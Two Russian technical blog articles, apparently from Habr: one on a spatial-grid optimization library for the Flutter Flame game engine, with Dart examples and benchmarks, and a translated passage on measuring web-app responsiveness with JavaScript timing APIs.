# Flutter Flame: глобальная оптимизация производительности игрового движка
Проблемы имеющихся подходов к оптимизации
-----------------------------------------
Мой опыт работы с игровыми движками для Flutter привёл меня к, в целом, удручающим выводам: производительность хромает, и без специально проработанных «хаков» сделать что-то сложнее простой казуалочки представляется нереальной задачей.
Тем не менее, в предыдущих статьях я перечислил ряд подходов, которые смогут ускорить ваши вычисления от нескольких десятков до нескольких сотен раз. Кратко перечислю основные техники, в том числе уже описанные мной ранее:
* Замена системы определения столкновений на QuadTree
* Подготовка игровой карты с как можно меньшим числом объектов, участвующих в расчёте столкновений. Если у вас есть какая-то зона с тайлами, для которых надо просчитывать столкновения, то лучше считать их только для тайлов на границе этой зоны, но не считать внутри. Что, однако, увеличивает вероятность «застрять в текстуре»
На данном скриншоте только «тёмно-синяя» вода обрабатывает столкновения.
* Отключение лишних хитбоксов, если они в данный момент, скорее всего, не будут использоваться.
* Экономия на лишних вызовах `updateTree` – не нужно считать логику для объектов, когда это реально не требуется
* Не добавлять объекты с разными priority к одному родителю.
* Объединять большие количества `PositionComponent` в статические картинки, чтобы не вызывать `renderTree` для большого числа объектов. При этом в зависимости от ситуации для хранения пререндеренной картинки лучше подойдёт либо `Image`, либо `Picture`, либо даже их сочетание
* По аналогии – объединять объекты с одной и той же анимацией в один большой анимированный объект, что уменьшит как количество вызовов `uptateTree`, так и число вызовов `renderTree`.
Комбинирование этих методов может впечатляюще увеличить производительность. Подробно про QuadTree я писал [здесь](https://habr.com/ru/post/686180/). Про остальные способы «разогнать» Flame – [здесь](https://habr.com/ru/post/682452/). Но все эти методы имеют несколько критических недостатков:
1. Они работают «каждый сам за себя». В текущей реализации нет возможности переиспользовать вычисления, сделанные для одной подсистемы, в другой подсистеме.
2. Они работают только на всю карту, начиная с QuadTree, заканчивая пререндером компонентов в специальные слои. А карта может быть не просто очень большой, а, например, бесконечной и процедурно-генерируемой. Что делать, если мы никогда не знаем полный размер нашей карты? Что делать, если на протяжении игры игровое поле может расти без ограничений?
3. Объединение компонентов в пререндеренные слои приводит к формированию больших изображений. Перерисовка этих изображений – дорогая операция. Кроме того, на некоторых системах, судя по репорту на гитхабе, и рендер такого большого пререндеренного слоя может оказаться проблематичным, что вызовет падение FPS.
Если мы нацеливаемся делать что-то масштабное, пусть и в 2D, нам необходим механизм, который не работает на всю карту, а обрабатывает только ту её часть, с которой на данный момент игрок реально имеет шанс взаимодействовать.
Как объединить разные алгоритмы
-------------------------------
Давайте поделим игровое пространство на равномерную сетку, что-то вроде шахматной доски, но в каждой клетке может находиться неограниченное число объектов.
Полученные «ячейки» игрового пространства мы можем использовать сразу для множества задач:
1. Определение столкновений в "широкой фазе"
2. Оптимизация рендера (не рендерить удалённые от игрока ячейки)
3. Оптимизация игровой логики: не вызывать или вызывать реже `update()` и `updateTree()` для компонентов в очень удалённых ячейках
4. Процедурная генерация карты по мере расширения игровой зоны: при создании новой ячейки можно заполнять её новыми компонентами.
К решению проблемы я подошел немного нетипично для разработчика: сначала придумал и реализовал решение, а уже потом пошел гуглить на тему того, а что же есть в интернете об этом. И знаете, меня ждало разочарование: выбранный мною алгоритм известен и используется во многих играх, но краткого и понятного его описания, на мой взгляд, нет. Ну не знаю, как вам, а мне лично тяжело это читать:
1. <https://en.wikipedia.org/wiki/Grid_(spatial_index)>
2. <http://noregret.org/tutor/n/grid/>
3. <https://gameprogrammingpatterns.com/spatial-partition.html>
Поэтому, думаю, стоит представить нашего «героя». Знакомьтесь: Spatial Partition, он же Spatial Grid, он же Spatial Index… на русском я так и не понял, как это назвать, чтобы адекватно загуглить.
Важный момент. Чтобы не погрязнуть в сложной логике и математике (нам и без этого проблем хватит), предлагаю принять за правило несколько моментов:
1. Размер ячейки должен быть больше размера любого из игровых объектов.
2. Ячейка должна быть приближена к размеру игровой области, которая видима игроку.
3. Ячейка не должна быть слишком большой. Она должна включать в себя столько объектов, сколько система сможет обработать быстро, без особой нагрузки.
Если не соблюдать эти правила, то мы рискуем не получить желаемого прироста производительности, или столкнуться с необходимостью дополнительных сложных вычислений, как, например, описано тут: <http://noregret.org/tutor/n/grid/#3>
Почему QuadTree не подходит
---------------------------
Конечно, можно спросить, а зачем нам какая-то отдельная сетка, не гибкая, не учитывающая плотность игровых объектов на карте, если есть уже такой классный QuadTree? Отвечу:
1. QuadTree должен знать размеры карты. А для Spatial Grid вообще не важно, есть ли у карты размер. Можно генерировать бесконечное число ячеек, начиная отсчёт от точки, в которой появляется игрок. Карта может быть ограничена определённым размером на старте игры, но в процессе увеличиваться бесконечно.
2. QuadTree слишком дорого перестраивать. Чтобы отреагировать на изменение размеров карты, необходимо просканировать всё игровое поле, чтобы заново учесть плотность объектов на нем. А для Spatial Grid достаточно добавить новую ячейку в ту точку координат, где её ещё нет
«Островки» игровых зон, могут быть соединены между собой. Новая ячейка может быть создана для любой точки координат
3. Ячейка QuadTree имеет непредсказуемое положение, непредсказуемый размер, момент её появления или исчезновения также довольно случаен. Это затрудняет использование QuadTree каком-либо другим алгоритмом, например для пререндера групп объектов в картинку. А Spatial Grid делит пространство на равные части с известным размером и постоянным положением.
4. QuadTree – это дерево с иерархией. Текущая ячейка содержит ссылку на дочерние меньшего размера, и на родительские – большего. И в случае, если объект находится на границе нескольких ячеек, нужно собирать все объекты не только вниз, но и вверх по иерархии. Если объект находится ровно по центру карты – вообще никакой оптимизации не будет, придётся проводить сравнение со всеми объектами в игре. SpatialGrid же работает гарантированно только с ячейкой, в которой находится объект, и с 8ю окружающими его ячейками – на случай, если объект пересекает границу. Это не мало, но по крайней мере больше точно не станет.
Реализация для Flutter Flame
----------------------------
Для Flame я сделал отдельную библиотеку, подключить её в свой проект можно отсюда: <https://github.com/ASGAlex/flame_spatial_grid>
На момент публикации статьи библиотека ещё в «альфа» стадии разработки, там возможны радикальные изменения, плюс я ещё не тестировал её на совместимость с таким функционалом Flame как рейкастинг.
Что библиотека может:
1. Отрисовывать объекты, входящие только в те ячейки, которые окружают игрока
2. Обсчитывать логику только для объектов в определённом радиусе от игрока, при этом без необходимости высчитывать расстояние до каждого объекта
3. Выгружать из памяти объекты, находящиеся слишком далеко от игрока, чтобы он мог быстро к ним вернуться. В принципе, можно сохранить информацию о состоянии объектов в ячейке на диск, и вытянуть их оттуда позже, если игрок снова приблизится к выгруженной ячейке достаточно близко
Зеленая зона – компоненты в непосредственной близости. Серая зона – компоненты, которые нет смысла отрисовывать, но логика для них ещё просчитываются. Тёмная зона – компоненты, для которых не нужно считать даже логику, и потенциально можно выгрузить из памяти. Где нет сетки – там нет и компонентов.
4. На лету генерировать игровое поле и объекты на нем, в случае перехода игрока в новую, ранее не существующую ячейку. Игровое поле становится потенциально бесконечным с возможностью процедурной генерации
Две карты загружены из Tiled, пространство между ними заполнено процедурно сгенерированными компонентами.
5. Для оптимизации рендеринга не генерировать огромные пререндеренные картинки на всё игровое поле, с которыми у графического адаптера могут возникнуть сложности. Можно генерировать много маленьких «пре-рендеров», размером совпадающих с размером ячейки. Это будет эффективнее, чем рендер множества отдельных объектов.
Бенчмарк
--------
В статье про QuadTree я проводил замеры, используя карту размером 160 000 тайлов с 22 000 объектов на ней. Для Spatial Grid эти условия удастся воссоздать лишь в приближенном виде, поскольку размер карты определяется динамически и обрабатывается не вся карта сразу, а лишь её «играбельная» область в непосредственной близости от игрока.
Условия для замеров следующие:
* Замер на 22 000 объектов: активная область вокруг игрока 5 на 5 ячеек, ещё на 3 ячейки после окончания «активной зоны» идёт зона, в которой компоненты уже не отображаются, но производится расчёт логики и столкновений.
* Замер на 640 000 объектов: активная область та же, 5 на 5 ячеек, но после неё идёт ещё 10 ячеек с неотображаемыми, но обсчитываемыми компонентами.
* В обоих тестах в каждой ячейке расположено 200 компонентов с простыми спрайтами и 200 компонентов с анимацией.
* Перед запуском подсчёта пришлось осуществить «прогрев» игры, чтобы нагенерировалось нужное число компонентов. Т.к. по-умолчанию создаётся только «активная зона» 5 на 5 ячеек, а все остальные зоны появляются только вследствие ухода игрока из активных зон.
* Гонял всё на i5-8265U + 16 гигов оперативки.
Полученные результаты:
| | | |
| --- | --- | --- |
| | Quad Tree | Spatial Grid |
| Тест на 22 000 объектов | 2500 микросекунд на update() 60 FPS | 1300 микросекунд на update()60 FPS |
| Тест на 640 000 объектов | Приложение не запускается. Я не дождался. | 7300 микросекунд на update() 60 FPS |
Важный момент, нагрузка в данном случае перераспределяется с процессора на видеокарту, поэтому время на `update()` может быть постоянно низким, при этом FPS может падать. Например, в зависимости от зума игрового поля. Или от того, отображается ли FPS на экране и отладочная сетка. Вот, сравните этот вариант:
Максимальный зум и выключенный отладчик – нагрузки почти нет. И этот:
Максимальный зум-аут и включённый отладчик – видеокарте уже тяжело### Почему это работает быстрее и как пользоваться
Сама по себе разбивка на сетку никакого влияния на производительность не оказывает. Но она даёт нам отправную точку для оптимизации в двух направлениях: рендер и расчёт столкновений.
Основной объект оптимизации - это "пассивные объекты", которые редко изменяют свой размер и местоположение, имеют тип столкновения `CollisionType.passive`. Благодаря этому, мы можем:
1. Проверить эти объекты на пересечения и сформировать bounding box вокруг большого числа пересекающихся объектов одного типа. Это вычисление не нужно делать на каждом `update()`, достаточно выполнить его когда добавляются/удаляются объекты или меняется их местоположение, что происходит крайне редко, вероятнее всего - лишь в момент загрузки игры. На широкой фазе расчета столкновений это позволит не проверять столкновения с каждым объектом индивидуально, а сперва проверить, сталкиваемся ли мы с "bounding box", и только если да - начать проверять весь список объектов. Именно таким образом в демо-приложении расчёт столкновений с 400 объектами в ячейке в основном сводится к проверке на столкновения всего с двумя `GroupHitbox`.
2. Пре-рендерить эти объекты в "слой", сохранить получившееся изображение как `SpriteComponent` или `SpriteAnimationComponent` и... вместо рендера 400 отдельных компонентов рендерить всего два, экономя на многократном расчёте необходимых трансформаций множества маленьких спрайтов. Но, правда, это существенно больше расходует память.
В целом, правила использования библиотеки в текущем её виде можно свести к нескольким шагам:
1. Игру расширяем примесью `HasSpatialGridFramework`
2. В `onLoad` игры вызываем `await initializeSpatialGrid`. Если у вас в игре карта генерируется процедурно - используйте параметр `cellBuilder` . Если есть нарисованные в Tiled карты - используйте параметр `maps` , и для каждой из карт нужно будет отнаследовать новый класс от `TiledMapLoader`. Об этом классе подробнее расскажу ниже.
3. Все компоненты игры обязательно расширяем примесью `HasGridSupport`, иначе ничего не будет работать. При этом "дочерние" компоненты могут быть и без этого расширения, но тогда в расчёте столкновений они не будут участвовать.
4. При создании новых компонентов желательно сразу указывать их текущую ячейку, иначе системе придётся самостоятельно её высчитывать, а это довольно долго. Но если вы в процессе игры создаёте новый компонент - как правило это происходит где-то рядом с каким-то существующим компонентом, или же прямо "на нём" - соответственно, и сделать вызов типа `newComponent.currentCell = oldComponent.currentCell` нет никаких проблем.
Вот и всё, это необходимый минимум!
Касательно `TiledMapLoader`. В этом классе мы указываем:
* Какую карту грузить
* В какой позиции игрового поля рендерить
* Какую функцию вызывать в зависимости от типа тайла - по сути, дублирование функционала, который был сделан в моём предыдущем решении на эту тему, [flame\_tiled\_utils](https://pub.dev/packages/flame_tiled_utils).
* Функция, которую вызывать, если тайл не относится ни к одному из типов, для которых задан специфический обработчик. Удобно, если у вас есть некий "бэкграунд" карты, с которым пользователь не взаимодействует. Можно сразу скомпилировать его в плоскую картинку или добавить в анимационный слой. Обратите внимание на `addToLayer`, эта функция не только компилирует компоненты в слой-картинку, но и оптимизируют столкновения, автоматически создавая bounding box.
```
Future onBackgroundBuilder(CellBuilderContext context) async {
final component =
await TileComponent.fromProvider(context.tileDataProvider);
component.currentCell = context.cell;
component.position = context.position;
component.size = context.size;
if (component.sprite != null) {
game.layersManager.addComponent(
component: component,
layerType: MapLayerType.static,
layerName: 'static',
priority: -1);
} else if (component.animation != null) {
game.layersManager.addComponent(
component: component,
layerType: MapLayerType.animated,
layerName: 'animated',
priority: -1);
}
}
```
* `defaultBuilder` - функция, которая будет вызвана для каждого тайла. Пока не знаю use-кейс для неё, но кажется, что может пригодиться.
* `cellBuilder` - функция, которую нужно переопределить, чтобы процедурно генерировать компоненты в каждой новой ячейке. Метод `isCellOutsideOfMap` поможет не нагенерировать лишних объектов, если ячейка и так расположена на территории карты.
`TiledMapLoader`умеет ещё одну очень полезную вещь. Загружая карту, он предварительно загружает все тайлсеты. Это вопрос дискуссионный, "как правильно" - загружать целиком весь тайлсет, и потом загружать карту, либо загружать карту, подгружая в процессе только те спрайты из тайлсета, которые на ней реально используются. Ребята из Flame считают, что правильнее второе. Впрочем, как следствие, это вынуждает их хранить тайлы для карты отдельно от спрайтов для использования в компонентах, писать двойной код для из загрузки, что очень неудобно. С `TiledMapLoader` можно сделать просто:
```
Future onBuildBrick(CellBuilderContext context) async {
final spriteBrick = getPreloadedTileData('tileset', 'Brick')?.sprite;
final brick = Brick(
position: context.position, sprite: spriteBrick, context: context);
brick.currentCell = context.cell;
game.layersManager.addComponent(
component: brick,
layerType: MapLayerType.static,
layerName: 'Brick',
priority: 2);
}
```
`getPreloadedTileData` вернет вам данные по тайлу нужного типа из нужного тайлсета - спрайт, анимацию или информацию об области столкновений. Можно больше не писать отдельно код загрузки игровой графики, а просто собрать это в тайлсет, прикрепить к карте и назначить имена классов для тех тайлов, которые вам нужно будет отдельно выцепить:
В двух словах всё выглядит так. Подробности можно посмотреть в рабочем примере: <https://github.com/ASGAlex/flame_spatial_grid/blob/main/examples/lib/game.dart>
API нормально опишу уже на гитхабе, когда архитектура окончательно устаканится.
Проблемы и ограничения метода
-----------------------------
При всех позитивных моментах, у данного подхода есть свои сложности:
1. Нагрузка на видеопамять. Статичные компоненты компилируются в слои (с анимацией или без), которые хранятся и рендерятся в виде готовой картинки, и слабые системы могут с этим не справиться. Мне уже жаловались на такую проблему в рамках другой библиотеки: <https://github.com/ASGAlex/flame_tiled_utils/issues/2>
2. Вообще большие растраты памяти на хранение уникальных картинок для каждой ячейки, ведение дополнительных структур данных для быстрого расчёта столкновений и т.д.
3. Необходимость в целом заниматься менеджментом ресурсов: не только подчищать неиспользуемые картинки, но и в целом удалять «протухшие» компоненты, воссоздавать их заново, выгружать и загружать обратно карты…
4. Определиться с размерами игровых компонентов и, соответственно, размером игровой сетки. От этого параметра напрямую зависит эффективность использования ресурсов.
5. «Телепортация» игрового персонажа в произвольную точку карты теперь становится ресурсоёмкой процедурой, т.к. мало просто переместить компонент по новым координатам, нужно ещё и определить соответствующую этим координатам ячейку, создать новые ячейки при необходимости, наполнить их данными, выключить неиспользуемые ячейки и очистить ресурсы…. Всё это в Flutter идёт строго в одном потоке, так что крайне вероятны лаги.
6. Алгоритм позволяет работать только с большим числом статичных объектов, то есть когда подавляющее их большинство – это предметы игрового окружения. Если на поле бахнуть тыщ пять активных NPC – я даже не вижу смысла проверять, система гарантированно загнётся.
В целом, любая проблема решаема, вопрос в том, что в текущем своём состоянии flame\_spatial\_grid хорошего рабочего решения на все случаи не предлагает. Но, скорее всего, и решение этих проблем не добавит простоты в использование библиотеки, а наоборот, заставит разработчика дополнительно думать и принимать решения по новым и новым вопросам….
Итоги
-----
[В прошлый раз](https://habr.com/ru/post/686180/) мы увеличили скорость определения столкновений в 32 раза. В этот раз мы сделали работу со столкновениями **ещё примерно в 2 раза быстрее**. А также в принципе позволили системе обрабатывать **в 30 раз больше объектов**, чем раньше (при падении производительности в 5 раз, но сохранении на приемлемом уровне). Прежде всего, в этот момент хочется отдельно передать привет людям, которые искренне верят, что все проблемы решаются тем, «быстрый» язык программирования ты используешь, или «медленный» 😊
Пока что это решение ещё нужно обрабатывать напильником, ещё много где. И даже если не обрабатывать – впереди ещё написание документации. В любом случае, фундамент для написания какого-нибудь Fallout с бесконечной игровой картой у нас уже есть.
Если кому-то уже нужно/интересно попробовать такую штуку в своём проекте – выкачивайте из гита, смотрите рабочий пример в папке examples. Если вам интересно просто посмотреть – заходите на <https://asgalex.github.io/flame_spatial_grid> (да, оно и в браузере работает!), только с десктопа, мобилка не потянет. WASD – перемещение, пробел – выстрел, M – включение / выключение отладочной сетки, LShift – переключение режима огня, чтобы разрушать или только кирпичи, или и кирпичи и воду. Зум колёсиком мыши, при тыке в любую часть экрана – телепорт персонажа в указанную точку.
Если вы где-то использовали у себя библиотеку [flame\_tiled\_utils](https://pub.dev/packages/flame_tiled_utils), то есть смысл переключиться с неё на вот это новое решение - подходы используются те же, но более грамотно. Ну и , к тому же, развивать старую библиотеку уже не планирую, это был промежуточный вариант.
И, надеюсь, в 2023 году вам вообще не понадобятся никакие сторонние библиотеки, потому что получится законтрибьютить сделанные доработки непосредственно в Flame, как это произошло с QuadTree 🤘🏽
|
https://habr.com/ru/post/706256/
| null |
ru
| null |
# Метрики производительности для исследования невероятно быстрых веб-приложений
Есть одно высказывание: «Что ты не можешь измерить, то ты не можешь улучшить». Автор статьи, перевод которой мы сегодня публикуем, работает в компании [Superhuman](https://superhuman.com/?utm_source=medium&utm_medium=blog&utm_campaign=better-performance-metrics). Он говорит, что эта компания занимается разработкой самого быстрого в мире почтового клиента. Здесь речь пойдёт о том, что такое «быстро», и о том, как создавать инструменты для измерения производительности невероятно быстрых веб-приложений.
[](https://habr.com/ru/company/ruvds/blog/470872/)
Измерение скорости приложений
-----------------------------
Мы, в стремлении улучшить нашу разработку, потратили очень много времени на измерение её скорости. И, как оказалось, метрики производительности — это показатели, которые на удивление сложны для понимания и применения.
С одной стороны — сложно проектировать метрики, которые точно описывают те ощущения, которые пользователь испытывает, работая с системой. С другой стороны — непросто создавать метрики, которые точны настолько, что их анализ позволяет принимать обоснованные решения. В результате многие команды разработчиков не могут доверять собираемым ими данным о производительности их проектов.
Даже если у разработчиков есть достоверные и точные метрики, пользоваться ими нелегко. Как определить понятие «быстро»? Как найти баланс между скоростью и непротиворечивостью? Как научиться оперативно обнаруживать ухудшения производительности или научиться оценивать воздействие оптимизаций на систему?
Здесь мы хотим поделиться некоторыми соображениями, касающимися разработки средств анализа производительности веб-приложений.
1. Использование правильных «часов»
-----------------------------------
В JavaScript имеются два механизма для получения временных меток: `performance.now()` и `new Date()`.
Чем они различаются? Для нас принципиальными являются следующие два различия:
* Метод `performance.now()` гораздо точнее. Точность конструкции `new Date()` — ± 1 мс, в то время как точность `performance.now()` — это уже ± 100 мкс (да, речь идёт именно о [микросекундах](https://bugs.chromium.org/p/chromium/issues/detail?id=506723)!).
* Значения, возвращаемые методом `performance.now()`, всегда возрастают с постоянной скоростью и не зависят от системного времени. Этот метод просто отмеряет промежутки времени, не ориентируясь на системное время. А на `new Date()` системное время влияет. Если переставить системные часы, то изменится и то, что возвратит `new Date ()`, а это испортит данные мониторинга производительности.
Хотя те «часы», которые представлены методом `performance.now()`, очевидно, гораздо лучше подходят для замера временных интервалов, они тоже не идеальны. И `performance.now()`, и `new Date()` страдают от одной и той же проблемы, проявляющейся в том случае, если система находится в состоянии сна: измерения включают в себя и то время, когда машина даже не была активна.
2. Проверка активности приложения
---------------------------------
Если вы, измеряя производительность веб-приложения, переключитесь с его вкладки на какую-то другую — это нарушит процесс сбора данных. Почему? Дело в том, что браузер ограничивает приложения, находящиеся в фоновых вкладках.
Имеются две ситуации, в которых метрики могут быть искажены. В результате приложение будет казаться гораздо более медленным, чем на самом деле.
1. Компьютер переводится в режим сна.
2. Приложение выполняется в фоновой вкладке браузера.
Возникновение обеих этих ситуаций — не редкость. У нас, к счастью, есть два варианта их решения.
Во-первых, мы можем просто игнорировать искажённые метрики, отбрасывая результаты измерений, слишком сильно отличающиеся от неких разумных значений. Например, код, вызываемый при нажатии на кнопку, просто не может выполняться в течение 15 минут! Возможно, это — единственное, что вам нужно для того, чтобы справиться с двумя вышеописанными проблемами.
Во-вторых, можно воспользоваться свойством `document.hidden` и событием [visibilitychange](https://developer.mozilla.org/en-US/docs/Web/API/Document/visibilitychange_event). Событие `visibilitychange` вызывается тогда, когда пользователь переключается с интересующей нас вкладки браузера на другую вкладку или возвращается на интересующую нас вкладку. Оно вызывается тогда, когда окно браузера сворачивается или разворачивается, когда компьютер начинает работу, выходя из режима сна. Другими словами, это именно то, что нам нужно. Кроме того, до тех пор, пока вкладка находится в фоновом режиме, свойство `document.hidden` равно `true`.
Вот простой пример, демонстрирующий использование свойства `document.hidden` и события `visibilitychange`.
```
let lastVisibilityChange = 0
window.addEventListener('visibilitychange', () => {
lastVisibilityChange = performance.now()
})
// не логируйте никаких метрик, собранных до последнего изменения видимости страницы,
// или метрик, собираемых на странице, находящейся на фоновой вкладке
if (metric.start < lastVisibilityChange || document.hidden) return
```
Как видите, некоторые данные мы отбрасываем, но это хорошо. Дело в том, что это данные, относящиеся к тем периодам работы программы, когда она не может полноценно пользоваться ресурсами системы.
Сейчас мы говорили о показателях, которые нас не интересуют. Но существует множество ситуаций, данные, собранные в которых, нам весьма интересны. Посмотрим на то, как собирать эти данные.
3. Поиск показателя, который позволяет наилучшим образом зафиксировать время начала события
-------------------------------------------------------------------------------------------
Одна из наиболее спорных возможностей JavaScript — это то, что цикл событий этого языка является однопоточным. В некий момент времени способен выполняться лишь один фрагмент кода, выполнение которого не может быть прервано.
Если пользователь нажимает на кнопку во время выполнения некоего кода — программа не узнает об этом до тех пор, пока выполнение этого кода не завершится. Например, если приложение потратило 1000 мс в непрерывном цикле, а пользователь нажал кнопку `Escape` через 100 мс после начала цикла, событие не будет зарегистрировано ещё в течение 900 мс.
Это может сильно исказить метрики. Если нам нужна точность в измерении того, как именно пользователь воспринимает работу с программой, то это — огромная проблема!
К счастью, решить эту проблему не так уж и сложно. Если речь идёт о текущем событии, то мы можем, вместо использования `performance.now()` (времени, когда мы увидели событие), воспользоваться `window.event.timeStamp` (время, когда было создано событие).
Временная метка события устанавливается главным процессом браузера. Так как этот процесс не блокируется тогда, когда заблокирован цикл событий JS, `event.timeStamp` даёт нам гораздо более ценные сведения о том, когда событие было на самом деле запущено.
Тут надо отметить, что и этот механизм не идеален. Так, между моментом, когда нажата физическая кнопка, и моментом, когда соответствующее событие прибывает в Chrome, проходит 9-15 мс неучтённого времени ([вот](https://pavelfatin.com/typing-with-pleasure/#machine-side) превосходная статья, из которой можно узнать о том, почему это происходит).
Однако даже если мы можем измерить время, необходимое событию на то, чтобы добраться до Chrome, нам не следует включать это время в наши метрики. Почему? Дело в том, что мы не можем внести в код такие оптимизации, которые способны значительно повлиять на подобные задержки. Мы никак не можем их улучшить.
В результате, если говорить о нахождении временной метки начала события, то показатель `event.timeStamp` выглядит тут наиболее адекватно.
Как лучше всего оценить момент завершения события?
4. Выключение таймера в requestAnimationFrame()
-----------------------------------------------
Из особенностей устройства цикла событий в JavaScript вытекает ещё одно следствие: некий код, не имеющий отношения к вашему коду, может выполняться после него, но до того, как браузер отобразит на экране обновлённый вариант страницы.
Рассмотрим, например, React. После выполнения вашего кода React обновляет DOM. Если вы выполняете измерения времени только в вашем коде, это значит, что вы не измерите время, которое ушло на выполнение кода React.
Для того чтобы измерить это дополнительное время, мы, для выключения таймера, используем `requestAnimationFrame()`. Делается это только тогда, когда браузер готов к выводу очередного кадра.
```
requestAnimationFrame(() => { metric.finish(performance.now()) })
```
Вот жизненный цикл кадра (диаграмма взята из [этого](https://medium.com/@paul_irish/requestanimationframe-scheduling-for-nerds-9c57f7438ef4) замечательного материала, посвящённого `requestAnimationFrame`).
*Жизненный цикл кадра*
Как можно видеть на этом рисунке, `requestAnimationFrame()` вызывается после того, как будет завершена работа процессора, прямо перед выводом кадра на экран. Если мы выключим таймер именно здесь, это значит, что мы можем быть совершенно уверены в том, что в собранные данные о временном промежутке включено всё, что заняло время до обновления экрана.
Пока всё хорошо, но теперь ситуация становится довольно-таки сложной…
5. Игнорирование времени, необходимого на создание макета страницы и её визуализацию
------------------------------------------------------------------------------------
Предыдущая диаграмма, демонстрирующая жизненный цикл кадра, иллюстрирует ещё одну проблему, с которой мы столкнулись. В конце жизненного цикла кадра имеются блоки Layout (формирование макета страницы) и Paint (вывод страницы на экран). Если не учесть время, необходимое на выполнение этих операций, то измеренное нами время будет меньше чем то время, которое нужно для того, чтобы некие обновлённые данные появились бы на экране.
К нашему счастью у `requestAnimationFrame` есть ещё один туз в рукаве. При вызове функции, переданной `requestAnimationFrame`, этой функции передаётся отметка времени, указывающая на время начала формирования текущего кадра (то есть — на то, что находится в самой левой части нашей диаграммы). Эта отметка времени обычно находится очень близко к времени окончания предыдущего кадра.
В результате вышеописанный недостаток можно исправить, измерив общее время, прошедшее с момента `event.timeStamp` до времени начала формирования следующего кадра. Обратите внимание на вложенные `requestAnimationFrame`:
```
requestAnimationFrame(() => {
requestAnimationFrame((timestamp) => { metric.finish(timestamp) })
})
```
Хотя то, что показано выше, и выглядит как отличное решение проблемы, мы, в итоге, решили этой конструкцией не пользоваться. Дело в том, что, хотя эта методика и позволяет получить более достоверные данные, точность таких данных снижается. Кадры в Chrome формируются с периодичностью 16 мс. Это значит, что наивысшая доступная нам точность составляет ±16 мс. А если браузер перегружен и пропускает кадры, то точность будет ещё ниже, причём это её ухудшение окажется непредсказуемым.
Если вы реализуете это решение, то серьёзное улучшение производительности вашего кода, такое, как ускорение задачи, которая раньше выполнялась 32 мс, до 15 мс, может никак не отразиться на результатах измерения производительности.
Не учитывая время, необходимое на формирование макета страницы и на её вывод, мы получаем гораздо более точные метрики (±100 мкс) для кода, который находится под нашим контролем. В результате мы можем получить числовое выражение любого улучшения, внесённого в этот код.
Мы, кроме того, исследовали похожую идею:
```
requestAnimationFrame(() => {
setTimeout(() => { metric.finish(performance.now()) }
})
```
Сюда попадёт время рендеринга, но при этом точность показателя не будет ограничена ±16 мс. Однако мы и этот подход решили не использовать. Если система столкнётся с длительным событием ввода, то вызов того, что передано `setTimeout`, может быть значительно задержан и выполнен уже после обновления пользовательского интерфейса.
6. Выяснение «процента событий, которые находятся ниже целевого показателя»
---------------------------------------------------------------------------
Мы, разрабатывая проект и ориентируясь на высокую производительность, пытаемся оптимизировать его по двум направлениям:
1. Скорость. Время выполнения самой быстрой задачи должно быть как можно ближе к 0 мс.
2. Единообразие. Время выполнения самой медленной задачи должно быть как можно ближе к времени выполнения самой быстрой задачи.
Из-за того, что эти показатели меняются с течением времени, их сложно визуализировать и непросто обсуждать. Можно ли создать систему визуализации подобных показателей, которая вдохновляла бы нас на оптимизацию и скорости, и единообразия?
Типичный подход заключается в измерении 90-го перцентиля задержки. Этот подход позволяет нарисовать линейный график, по оси Y которого откладывают время в миллисекундах. Этот график позволяет увидеть, что 90% событий находятся ниже линейного графика, то есть выполняются быстрее, чем за то время, на которое указывает линейный график.
Известно, что [100 мс](https://www.nngroup.com/articles/response-times-3-important-limits/) — это граница между тем, что воспринимается как «быстрое» и «медленное».
Но что мы выясним о том, какие ощущения пользователи испытывают от работы, если будем знать, что 90-й перцентиль задержки равен 103 мс? Не особенно много. Какие показатели обеспечат пользователям удобство работы? Нет способа узнать это наверняка.
А что если мы будем знать о том, что 90-й перцентиль задержки равен 93 мс? Возникает такое ощущение, что 93 — это лучше, чем 103, но ничего больше об этих показателях мы сказать не можем, равно как и о том, что они означают в плане восприятия проекта пользователями. На этот вопрос, опять же, нет точного ответа.
Мы нашли решение этой задачи. Оно заключается в том, чтобы измерять процент событий, время выполнения которых не превышает 100 мс. У такого подхода есть три больших преимущества:
* Метрика ориентирована на пользователей. Она может сообщить нам о том, какой процент времени наше приложение является быстрым, и какой процент пользователей воспринимает его как быстрое.
* Эта метрика позволяет нам вернуть измерениям ту точность, которая была потеряна из-за того, что мы не замеряли время, уходящее на выполнение задач, находящихся в самом конце кадра (мы говорили об этом в разделе №5). Благодаря тому, что мы устанавливаем целевой показатель, который укладывается в несколько кадров, результаты измерений, которые близки к этому показателю, либо оказываются меньше его, либо больше.
* Эту метрику легче вычислять. Достаточно просто посчитать количество событий, время выполнения которых находится ниже целевого показателя, а после этого — разделить их на общее количество событий. Перцентили считать гораздо сложнее. Есть эффективные аппроксимации, но для того чтобы сделать всё правильно, нужно учитывать каждое измерение.
У этого подхода есть лишь один минус: если показатели хуже целевого, то непросто будет заметить их улучшение.
7. Использование нескольких пороговых значений при анализе показателей
----------------------------------------------------------------------
Для того чтобы визуализировать результат оптимизации производительности, мы ввели в нашу систему несколько дополнительных пороговых значений — выше 100 мс и ниже.
Мы сгруппировали задержки так:
* Менее 50 мс (быстро).
* От 50 до 100 мс (хорошо).
* От 100 до 1000 мс (медленно).
* Более 1000 мс (ужасно медленно).
«Ужасно медленные» результаты позволяют нам видеть то, что мы где-то очень сильно промахнулись. Поэтому мы выделяем их ярко-красным цветом.
То, что укладывается в 50 мс, очень чувствительно к изменениям. Здесь улучшения производительности часто видны задолго до того, как они могли бы быть видны в группе, которой соответствует показатель в 100 мс.
Например, следующий график визуализирует производительность просмотра треда в Superhuman.

*Просмотр треда*
